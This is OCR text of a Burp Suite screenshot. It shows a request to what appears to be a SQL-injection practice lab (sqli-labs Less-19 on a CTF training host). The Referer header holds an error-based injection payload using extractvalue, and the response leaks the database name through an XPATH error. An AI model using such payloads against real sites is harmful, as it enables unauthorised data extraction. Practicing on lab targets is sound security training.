 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens Wsdler
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://home.ctfstu.com
Request
Pretty Raw Hex \n ≡
1 POST /sql/less-19/index.php HTTP/1.1
2 Host: home.ctfstu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://home.ctfstu.com
10 Connection: close
11 Referer: ' or extractvalue(1,concat('#',(select database()))),2) #
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n ≡
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.9
Your Referer is: ' or extractvalue(1,concat('#',(select database()))),2) #
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN